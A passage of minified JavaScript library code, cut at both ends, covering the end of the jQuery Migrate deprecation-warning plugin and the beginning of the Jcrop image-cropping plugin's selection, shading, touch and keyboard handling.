"+t+"]"]=t.toLowerCase()}),u(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),u(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),u(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,d(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(u(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),u(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),u(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&i("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function Q(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}d(s.fn,"removeAttr",function(e){var r=this;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&(i("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),d(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(i("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var x,A=!1,R=/^[a-z]/,T=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return A=!0,e=r.apply(this,arguments),A=!1,e})}),d(s,"swap",function(e,t,r,n){var o,a={};for(o in A||i("swap","jQuery.swap() is undocumented and deprecated"),t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=r.apply(e,n||[]),t)e.style[o]=a[o];return r},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return i("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")&&"undefined"!=typeof Proxy&&(s.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}})),x=s.fn.css,d(s.fn,"css",function(e,t){var r,n=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(n,e,t)}),this):("number"==typeof t&&(t=Q(e),r=t,R.test(r)&&T.test(r[0].toUpperCase()+r.slice(1))||s.cssNumber[t]||i("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),x.apply(this,arguments))},"css-number");function C(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var S,N,P,k,H,E,M,q=s.data,D=(d(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&q.call(this,e),o={},t)a!==Q(a)?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return q.call(this,e,o),t}return t&&"string"==typeof t&&t!==Q(t)&&(n=s.hasData(e)&&q.call(this,e))&&t in n?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):q.apply(this,arguments)},"data-camelCase"),s.fx&&(P=s.Tween.prototype.run,k=function(e){return e},d(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(i("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=k),P.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,N="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||i("fx-interval",N),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){i("fx-interval",N),S=e}})),s.fn.load),F=s.event.add,W=s.event.fix,O=(s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),d(s.event,"fix",function(e){var t=e.type,r=this.fixHooks[t],n=s.event.props;if(n.length){i("event-old-patch","jQuery.event.props are deprecated and removed: "+n.join());while(n.length)s.event.addProp(n.pop())}if(r&&!r._migrated_&&(r._migrated_=!0,i("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+t),(n=r.props)&&n.length))while(n.length)s.event.addProp(n.pop());return t=W.call(this,e),r&&r.filter?r.filter(t,e):t},"event-old-patch"),d(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&i("load-after-event","jQuery(window).on('load'...) called after load event occurred"),F.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){d(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?D.apply(this,e):(i("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){u(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&i("ready-event","'ready' event is deprecated")}},u(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),u(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),u(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),u(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),u(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated"),/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi),_=(s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},d(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(O,"<$1></$2>"))!==t&&C(t)!==C(r)&&i("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(O,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags"),s.fn.offset);return d(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(i("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(H=s.param,d(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(i("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),H.call(this,e,t)},"param-ajax-traditional")),u(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(E=s.Deferred,M=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],d(s,"Deferred",function(e){var a=E(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(M,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return u(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),u(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=E.exceptionHook),s});!function($){$.Jcrop=function(obj,opt){function px(n){return Math.round(n)+"px"}function cssClass(cl){return options.baseClass+"-"+cl}function supportsColorFade(){return $.fx.step.hasOwnProperty("backgroundColor")}function getPos(obj){var pos=$(obj).offset();return[pos.left,pos.top]}function mouseAbs(e){return[e.pageX-docOffset[0],e.pageY-docOffset[1]]}function setOptions(opt){"object"!=typeof opt&&(opt={}),options=$.extend(options,opt),$.each(["onChange","onSelect","onRelease","onDblClick"],function(i,e){"function"!=typeof options[e]&&(options[e]=function(){})})}function startDragMode(mode,pos,touch){if(docOffset=getPos($img),Tracker.setCursor("move"===mode?mode:mode+"-resize"),"move"===mode)return Tracker.activateHandlers(createMover(pos),doneSelect,touch);var fc=Coords.getFixed(),opp=oppLockCorner(mode),opc=Coords.getCorner(oppLockCorner(opp));Coords.setPressed(Coords.getCorner(opp)),Coords.setCurrent(opc),Tracker.activateHandlers(dragmodeHandler(mode,fc),doneSelect,touch)}function dragmodeHandler(mode,f){return function(pos){if(options.aspectRatio)switch(mode){case"e":pos[1]=f.y+1;break;case"w":pos[1]=f.y+1;break;case"n":pos[0]=f.x+1;break;case"s":pos[0]=f.x+1}else switch(mode){case"e":pos[1]=f.y2;break;case"w":pos[1]=f.y2;break;case"n":pos[0]=f.x2;break;case"s":pos[0]=f.x2}Coords.setCurrent(pos),Selection.update()}}function createMover(pos){var lloc=pos;return KeyManager.watchKeys(),function(pos){Coords.moveOffset([pos[0]-lloc[0],pos[1]-lloc[1]]),lloc=pos,Selection.update()}}function oppLockCorner(ord){switch(ord){case"n":return"sw";case"s":return"nw";case"e":return"nw";case"w":return"ne";case"ne":return"sw";case"nw":return"se";case"se":return"nw";case"sw":return"ne"}}function createDragger(ord){return function(e){return options.disabled?!1:"move"!==ord||options.allowMove?(docOffset=getPos($img),btndown=!0,startDragMode(ord,mouseAbs(e)),e.stopPropagation(),e.preventDefault(),!1):!1}}function presize($obj,w,h){var nw=$obj.width(),nh=$obj.height();nw>w&&w>0&&(nw=w,nh=w/$obj.width()*$obj.height()),nh>h&&h>0&&(nh=h,nw=h/$obj.height()*$obj.width()),xscale=$obj.width()/nw,yscale=$obj.height()/nh,$obj.width(nw).height(nh)}function unscale(c){return{x:c.x*xscale,y:c.y*yscale,x2:c.x2*xscale,y2:c.y2*yscale,w:c.w*xscale,h:c.h*yscale}}function doneSelect(){var c=Coords.getFixed();c.w>options.minSelect[0]&&c.h>options.minSelect[1]?(Selection.enableHandles(),Selection.done()):Selection.release(),Tracker.setCursor(options.allowSelect?"crosshair":"default")}function newSelection(e){if(!options.disabled&&options.allowSelect){btndown=!0,docOffset=getPos($img),Selection.disableHandles(),Tracker.setCursor("crosshair");var pos=mouseAbs(e);return Coords.setPressed(pos),Selection.update(),Tracker.activateHandlers(selectDrag,doneSelect,"touch"===e.type.substring(0,5)),KeyManager.watchKeys(),e.stopPropagation(),e.preventDefault(),!1}}function selectDrag(pos){Coords.setCurrent(pos),Selection.update()}function newTracker(){var trk=$("<div></div>").addClass(cssClass("tracker"));return is_msie&&trk.css({opacity:0,backgroundColor:"white"}),trk}function setClass(cname){$div.removeClass().addClass(cssClass("holder")).addClass(cname)}function animateTo(a,callback){function queueAnimator(){window.setTimeout(animator,interv)}var x1=a[0]/xscale,y1=a[1]/yscale,x2=a[2]/xscale,y2=a[3]/yscale;if(!animating){var animto=Coords.flipCoords(x1,y1,x2,y2),c=Coords.getFixed(),initcr=[c.x,c.y,c.x2,c.y2],animat=initcr,interv=options.animationDelay,ix1=animto[0]-initcr[0],iy1=animto[1]-initcr[1],ix2=animto[2]-initcr[2],iy2=animto[3]-initcr[3],pcent=0,velocity=options.swingSpeed;x1=animat[0],y1=animat[1],x2=animat[2],y2=animat[3],Selection.animMode(!0);var animator=function(){return function(){pcent+=(100-pcent)/velocity,animat[0]=Math.round(x1+pcent/100*ix1),animat[1]=Math.round(y1+pcent/100*iy1),animat[2]=Math.round(x2+pcent/100*ix2),animat[3]=Math.round(y2+pcent/100*iy2),pcent>=99.8&&(pcent=100),100>pcent?(setSelectRaw(animat),queueAnimator()):(Selection.done(),Selection.animMode(!1),"function"==typeof callback&&callback.call(api))}}();queueAnimator()}}function setSelect(rect){setSelectRaw([rect[0]/xscale,rect[1]/yscale,rect[2]/xscale,rect[3]/yscale]),options.onSelect.call(api,unscale(Coords.getFixed())),Selection.enableHandles()}function setSelectRaw(l){Coords.setPressed([l[0],l[1]]),Coords.setCurrent([l[2],l[3]]),Selection.update()}function tellSelect(){return unscale(Coords.getFixed())}function tellScaled(){return Coords.getFixed()}function setOptionsNew(opt){setOptions(opt),interfaceUpdate()}function disableCrop(){options.disabled=!0,Selection.disableHandles(),Selection.setCursor("default"),Tracker.setCursor("default")}function enableCrop(){options.disabled=!1,interfaceUpdate()}function cancelCrop(){Selection.done(),Tracker.activateHandlers(null,null)}function destroy(){$div.remove(),$origimg.show(),$origimg.css("visibility","visible"),$(obj).removeData("Jcrop")}function setImage(src,callback){Selection.release(),disableCrop();var img=new Image;img.onload=function(){var iw=img.width,ih=img.height,bw=options.boxWidth,bh=options.boxHeight;$img.width(iw).height(ih),$img.attr("src",src),$img2.attr("src",src),presize($img,bw,bh),boundx=$img.width(),boundy=$img.height(),$img2.width(boundx).height(boundy),$trk.width(boundx+2*bound).height(boundy+2*bound),$div.width(boundx).height(boundy),Shade.resize(boundx,boundy),enableCrop(),"function"==typeof callback&&callback.call(api)},img.src=src}function colorChangeMacro($obj,color,now){var mycolor=color||options.bgColor;options.bgFade&&supportsColorFade()&&options.fadeTime&&!now?$obj.animate({backgroundColor:mycolor},{queue:!1,duration:options.fadeTime}):$obj.css("backgroundColor",mycolor)}function interfaceUpdate(alt){options.allowResize?alt?Selection.enableOnly():Selection.enableHandles():Selection.disableHandles(),Tracker.setCursor(options.allowSelect?"crosshair":"default"),Selection.setCursor(options.allowMove?"move":"default"),options.hasOwnProperty("trueSize")&&(xscale=options.trueSize[0]/boundx,yscale=options.trueSize[1]/boundy),options.hasOwnProperty("setSelect")&&(setSelect(options.setSelect),Selection.done(),delete options.setSelect),Shade.refresh(),options.bgColor!=bgcolor&&(colorChangeMacro(options.shade?Shade.getShades():$div,options.shade?options.shadeColor||options.bgColor:options.bgColor),bgcolor=options.bgColor),bgopacity!=options.bgOpacity&&(bgopacity=options.bgOpacity,options.shade?Shade.refresh():Selection.setBgOpacity(bgopacity)),xlimit=options.maxSize[0]||0,ylimit=options.maxSize[1]||0,xmin=options.minSize[0]||0,ymin=options.minSize[1]||0,options.hasOwnProperty("outerImage")&&($img.attr("src",options.outerImage),delete options.outerImage),Selection.refresh()}var docOffset,options=$.extend({},$.Jcrop.defaults),_ua=navigator.userAgent.toLowerCase(),is_msie=/msie/.test(_ua),ie6mode=/msie [1-6]\./.test(_ua);"object"!=typeof obj&&(obj=$(obj)[0]),"object"!=typeof opt&&(opt={}),setOptions(opt);var img_css={border:"none",visibility:"visible",margin:0,padding:0,position:"absolute",top:0,left:0},$origimg=$(obj),img_mode=!0;if("IMG"==obj.tagName){if(0!=$origimg[0].width&&0!=$origimg[0].height)$origimg.width($origimg[0].width),$origimg.height($origimg[0].height);else{var tempImage=new Image;tempImage.src=$origimg[0].src,$origimg.width(tempImage.width),$origimg.height(tempImage.height)}var $img=$origimg.clone().removeAttr("id").css(img_css).show();$img.width($origimg.width()),$img.height($origimg.height()),$origimg.after($img).hide()}else $img=$origimg.css(img_css).show(),img_mode=!1,null===options.shade&&(options.shade=!0);presize($img,options.boxWidth,options.boxHeight);var boundx=$img.width(),boundy=$img.height(),$div=$("<div />").width(boundx).height(boundy).addClass(cssClass("holder")).css({position:"relative",backgroundColor:options.bgColor}).insertAfter($origimg).append($img);options.addClass&&$div.addClass(options.addClass);var $img2=$("<div />"),$img_holder=$("<div />").width("100%").height("100%").css({zIndex:310,position:"absolute",overflow:"hidden"}),$hdl_holder=$("<div />").width("100%").height("100%").css("zIndex",320),$sel=$("<div />").css({position:"absolute",zIndex:600}).dblclick(function(){var c=Coords.getFixed();options.onDblClick.call(api,c)}).insertBefore($img).append($img_holder,$hdl_holder);img_mode&&($img2=$("<img />").attr("src",$img.attr("src")).css(img_css).width(boundx).height(boundy),$img_holder.append($img2)),ie6mode&&$sel.css({overflowY:"hidden"});var xlimit,ylimit,xmin,ymin,xscale,yscale,btndown,animating,shift_down,bound=options.boundary,$trk=newTracker().width(boundx+2*bound).height(boundy+2*bound).css({position:"absolute",top:px(-bound),left:px(-bound),zIndex:290}).mousedown(newSelection),bgcolor=options.bgColor,bgopacity=options.bgOpacity;docOffset=getPos($img);var Touch=function(){function hasTouchSupport(){var i,support={},events=["touchstart","touchmove","touchend"],el=document.createElement("div");try{for(i=0;i<events.length;i++){var eventName=events[i];eventName="on"+eventName;var isSupported=eventName in el;isSupported||(el.setAttribute(eventName,"return;"),isSupported="function"==typeof el[eventName]),support[events[i]]=isSupported}return support.touchstart&&support.touchend&&support.touchmove}catch(err){return!1}}function detectSupport(){return options.touchSupport===!0||options.touchSupport===!1?options.touchSupport:hasTouchSupport()}return{createDragger:function(ord){return function(e){return options.disabled?!1:"move"!==ord||options.allowMove?(docOffset=getPos($img),btndown=!0,startDragMode(ord,mouseAbs(Touch.cfilter(e)),!0),e.stopPropagation(),e.preventDefault(),!1):!1}},newSelection:function(e){return newSelection(Touch.cfilter(e))},cfilter:function(e){return e.pageX=e.originalEvent.changedTouches[0].pageX,e.pageY=e.originalEvent.changedTouches[0].pageY,e},isSupported:hasTouchSupport,support:detectSupport()}}(),Coords=function(){function setPressed(pos){pos=rebound(pos),x2=x1=pos[0],y2=y1=pos[1]}function setCurrent(pos){pos=rebound(pos),ox=pos[0]-x2,oy=pos[1]-y2,x2=pos[0],y2=pos[1]}function getOffset(){return[ox,oy]}function moveOffset(offset){var ox=offset[0],oy=offset[1];0>x1+ox&&(ox-=ox+x1),0>y1+oy&&(oy-=oy+y1),y2+oy>boundy&&(oy+=boundy-(y2+oy)),x2+ox>boundx&&(ox+=boundx-(x2+ox)),x1+=ox,x2+=ox,y1+=oy,y2+=oy}function getCorner(ord){var c=getFixed();switch(ord){case"ne":return[c.x2,c.y];case"nw":return[c.x,c.y];case"se":return[c.x2,c.y2];case"sw":return[c.x,c.y2]}}function getFixed(){if(!options.aspectRatio)return getRect();var xx,yy,w,h,aspect=options.aspectRatio,min_x=options.minSize[0]/xscale,max_x=options.maxSize[0]/xscale,max_y=options.maxSize[1]/yscale,rw=x2-x1,rh=y2-y1,rwa=Math.abs(rw),rha=Math.abs(rh),real_ratio=rwa/rha;return 0===max_x&&(max_x=10*boundx),0===max_y&&(max_y=10*boundy),aspect>real_ratio?(yy=y2,w=rha*aspect,xx=0>rw?x1-w:w+x1,0>xx?(xx=0,h=Math.abs((xx-x1)/aspect),yy=0>rh?y1-h:h+y1):xx>boundx&&(xx=boundx,h=Math.abs((xx-x1)/aspect),yy=0>rh?y1-h:h+y1)):(xx=x2,h=rwa/aspect,yy=0>rh?y1-h:y1+h,0>yy?(yy=0,w=Math.abs((yy-y1)*aspect),xx=0>rw?x1-w:w+x1):yy>boundy&&(yy=boundy,w=Math.abs(yy-y1)*aspect,xx=0>rw?x1-w:w+x1)),xx>x1?(min_x>xx-x1?xx=x1+min_x:xx-x1>max_x&&(xx=x1+max_x),yy=yy>y1?y1+(xx-x1)/aspect:y1-(xx-x1)/aspect):x1>xx&&(min_x>x1-xx?xx=x1-min_x:x1-xx>max_x&&(xx=x1-max_x),yy=yy>y1?y1+(x1-xx)/aspect:y1-(x1-xx)/aspect),0>xx?(x1-=xx,xx=0):xx>boundx&&(x1-=xx-boundx,xx=boundx),0>yy?(y1-=yy,yy=0):yy>boundy&&(y1-=yy-boundy,yy=boundy),makeObj(flipCoords(x1,y1,xx,yy))}function rebound(p){return p[0]<0&&(p[0]=0),p[1]<0&&(p[1]=0),p[0]>boundx&&(p[0]=boundx),p[1]>boundy&&(p[1]=boundy),[Math.round(p[0]),Math.round(p[1])]}function flipCoords(x1,y1,x2,y2){var xa=x1,xb=x2,ya=y1,yb=y2;return x1>x2&&(xa=x2,xb=x1),y1>y2&&(ya=y2,yb=y1),[xa,ya,xb,yb]}function getRect(){var delta,xsize=x2-x1,ysize=y2-y1;return xlimit&&Math.abs(xsize)>xlimit&&(x2=xsize>0?x1+xlimit:x1-xlimit),ylimit&&Math.abs(ysize)>ylimit&&(y2=ysize>0?y1+ylimit:y1-ylimit),ymin/yscale&&Math.abs(ysize)<ymin/yscale&&(y2=ysize>0?y1+ymin/yscale:y1-ymin/yscale),xmin/xscale&&Math.abs(xsize)<xmin/xscale&&(x2=xsize>0?x1+xmin/xscale:x1-xmin/xscale),0>x1&&(x2-=x1,x1-=x1),0>y1&&(y2-=y1,y1-=y1),0>x2&&(x1-=x2,x2-=x2),0>y2&&(y1-=y2,y2-=y2),x2>boundx&&(delta=x2-boundx,x1-=delta,x2-=delta),y2>boundy&&(delta=y2-boundy,y1-=delta,y2-=delta),x1>boundx&&(delta=x1-boundy,y2-=delta,y1-=delta),y1>boundy&&(delta=y1-boundy,y2-=delta,y1-=delta),makeObj(flipCoords(x1,y1,x2,y2))}function makeObj(a){return{x:a[0],y:a[1],x2:a[2],y2:a[3],w:a[2]-a[0],h:a[3]-a[1]}}var ox,oy,x1=0,y1=0,x2=0,y2=0;return{flipCoords:flipCoords,setPressed:setPressed,setCurrent:setCurrent,getOffset:getOffset,moveOffset:moveOffset,getCorner:getCorner,getFixed:getFixed}}(),Shade=function(){function resizeShades(w,h){shades.left.css({height:px(h)}),shades.right.css({height:px(h)})}function updateAuto(){return updateShade(Coords.getFixed())}function updateShade(c){shades.top.css({left:px(c.x),width:px(c.w),height:px(c.y)}),shades.bottom.css({top:px(c.y2),left:px(c.x),width:px(c.w),height:px(boundy-c.y2)}),shades.right.css({left:px(c.x2),width:px(boundx-c.x2)}),shades.left.css({width:px(c.x)})}function createShade(){return $("<div />").css({position:"absolute",backgroundColor:options.shadeColor||options.bgColor}).appendTo(holder)}function enableShade(){enabled||(enabled=!0,holder.insertBefore($img),updateAuto(),Selection.setBgOpacity(1,0,1),$img2.hide(),setBgColor(options.shadeColor||options.bgColor,1),Selection.isAwake()?setOpacity(options.bgOpacity,1):setOpacity(1,1))}function setBgColor(color,now){colorChangeMacro(getShades(),color,now)}function disableShade(){enabled&&(holder.remove(),$img2.show(),enabled=!1,Selection.isAwake()?Selection.setBgOpacity(options.bgOpacity,1,1):(Selection.setBgOpacity(1,1,1),Selection.disableHandles()),colorChangeMacro($div,0,1))}function setOpacity(opacity,now){enabled&&(options.bgFade&&!now?holder.animate({opacity:1-opacity},{queue:!1,duration:options.fadeTime}):holder.css({opacity:1-opacity}))}function refreshAll(){options.shade?enableShade():disableShade(),Selection.isAwake()&&setOpacity(options.bgOpacity)}function getShades(){return holder.children()}var enabled=!1,holder=$("<div />").css({position:"absolute",zIndex:240,opacity:0}),shades={top:createShade(),left:createShade().height(boundy),right:createShade().height(boundy),bottom:createShade()};return{update:updateAuto,updateRaw:updateShade,getShades:getShades,setBgColor:setBgColor,enable:enableShade,disable:disableShade,resize:resizeShades,refresh:refreshAll,opacity:setOpacity}}(),Selection=function(){function insertBorder(type){var jq=$("<div />").css({position:"absolute",opacity:options.borderOpacity}).addClass(cssClass(type));return $img_holder.append(jq),jq}function dragDiv(ord,zi){var jq=$("<div />").mousedown(createDragger(ord)).css({cursor:ord+"-resize",position:"absolute",zIndex:zi}).addClass("ord-"+ord);return Touch.support&&jq.bind("touchstart.jcrop",Touch.createDragger(ord)),$hdl_holder.append(jq),jq}function insertHandle(ord){var hs=options.handleSize,div=dragDiv(ord,hdep++).css({opacity:options.handleOpacity}).addClass(cssClass("handle"));return hs&&div.width(hs).height(hs),div}function insertDragbar(ord){return dragDiv(ord,hdep++).addClass("jcrop-dragbar")}function createDragbars(li){var i;for(i=0;i<li.length;i++)dragbar[li[i]]=insertDragbar(li[i])}function createBorders(li){var cl,i;for(i=0;i<li.length;i++){switch(li[i]){case"n":cl="hline";break;case"s":cl="hline bottom";break;case"e":cl="vline right";break;case"w":cl="vline"}borders[li[i]]=insertBorder(cl)}}function createHandles(li){var i;for(i=0;i<li.length;i++)handle[li[i]]=insertHandle(li[i])}function moveto(x,y){options.shade||$img2.css({top:px(-y),left:px(-x)}),$sel.css({top:px(y),left:px(x)})}function resize(w,h){$sel.width(Math.round(w)).height(Math.round(h))}function refresh(){var c=Coords.getFixed();Coords.setPressed([c.x,c.y]),Coords.setCurrent([c.x2,c.y2]),updateVisible()}function updateVisible(select){return awake?update(select):void 0}function update(select){var c=Coords.getFixed();resize(c.w,c.h),moveto(c.x,c.y),options.shade&&Shade.updateRaw(c),awake||show(),select?options.onSelect.call(api,unscale(c)):options.onChange.call(api,unscale(c))}function setBgOpacity(opacity,force,now){(awake||force)&&(options.bgFade&&!now?$img.animate({opacity:opacity},{queue:!1,duration:options.fadeTime}):$img.css("opacity",opacity))}function show(){$sel.show(),options.shade?Shade.opacity(bgopacity):setBgOpacity(bgopacity,!0),awake=!0}function release(){disableHandles(),$sel.hide(),options.shade?Shade.opacity(1):setBgOpacity(1),awake=!1,options.onRelease.call(api)}function showHandles(){seehandles&&$hdl_holder.show()}function enableHandles(){return seehandles=!0,options.allowResize?($hdl_holder.show(),!0):void 0}function disableHandles(){seehandles=!1,$hdl_holder.hide()}function animMode(v){v?(animating=!0,disableHandles()):(animating=!1,enableHandles())}function done(){animMode(!1),refresh()}var awake,hdep=370,borders={},handle={},dragbar={},seehandles=!1;options.dragEdges&&$.isArray(options.createDragbars)&&createDragbars(options.createDragbars),$.isArray(options.createHandles)&&createHandles(options.createHandles),options.drawBorders&&$.isArray(options.createBorders)&&createBorders(options.createBorders),$(document).bind("touchstart.jcrop-ios",function(e){$(e.currentTarget).hasClass("jcrop-tracker")&&e.stopPropagation()});var $track=newTracker().mousedown(createDragger("move")).css({cursor:"move",position:"absolute",zIndex:360});return Touch.support&&$track.bind("touchstart.jcrop",Touch.createDragger("move")),$img_holder.append($track),disableHandles(),{updateVisible:updateVisible,update:update,release:release,refresh:refresh,isAwake:function(){return awake},setCursor:function(cursor){$track.css("cursor",cursor)},enableHandles:enableHandles,enableOnly:function(){seehandles=!0},showHandles:showHandles,disableHandles:disableHandles,animMode:animMode,setBgOpacity:setBgOpacity,done:done}}(),Tracker=function(){function toFront(touch){$trk.css({zIndex:450}),touch?$(document).bind("touchmove.jcrop",trackTouchMove).bind("touchend.jcrop",trackTouchEnd):trackDoc&&$(document).bind("mousemove.jcrop",trackMove).bind("mouseup.jcrop",trackUp)}function toBack(){$trk.css({zIndex:290}),$(document).unbind(".jcrop")}function trackMove(e){return onMove(mouseAbs(e)),!1}function trackUp(e){return e.preventDefault(),e.stopPropagation(),btndown&&(btndown=!1,onDone(mouseAbs(e)),Selection.isAwake()&&options.onSelect.call(api,unscale(Coords.getFixed())),toBack(),onMove=function(){},onDone=function(){}),!1}function activateHandlers(move,done,touch){return btndown=!0,onMove=move,onDone=done,toFront(touch),!1}function trackTouchMove(e){return onMove(mouseAbs(Touch.cfilter(e))),!1}function trackTouchEnd(e){return trackUp(Touch.cfilter(e))}function setCursor(t){$trk.css("cursor",t)}var onMove=function(){},onDone=function(){},trackDoc=options.trackDocument;return trackDoc||$trk.mousemove(trackMove).mouseup(trackUp).mouseout(trackUp),$img.before($trk),{activateHandlers:activateHandlers,setCursor:setCursor}}(),KeyManager=function(){function watchKeys(){options.keySupport&&($keymgr.show(),$keymgr.focus())}function onBlur(){$keymgr.hide()}function doNudge(e,x,y){options.allowMove&&(Coords.moveOffset([x,y]),Selection.updateVisible(!0)),e.preventDefault(),e.stopPropagation()}function parseKey(e){if(e.ctrlKey||e.metaKey)return!0;shift_down=e.shiftKey?!0:!1;var nudge=shift_down?10:1;switch(e.keyCode){case 37:doNudge(e,-nudge,0);break;case 39:doNudge(e,nudge,0);break;case 38:doNudge(e,0,-nudge);break;case 40:doNudge(e,0,nudge);break;case 27:options.allowSelect&&Selection.release();break;case 9:return!0}return!1}var $keymgr=$('<input type="radio" />').css({position:"fixed",left:"-120px",width:"12px"}).addClass("jcrop-keymgr"),$keywrap=$("<div />").css({position:"absolute",overflow:"hidden"}).append($keymgr);return 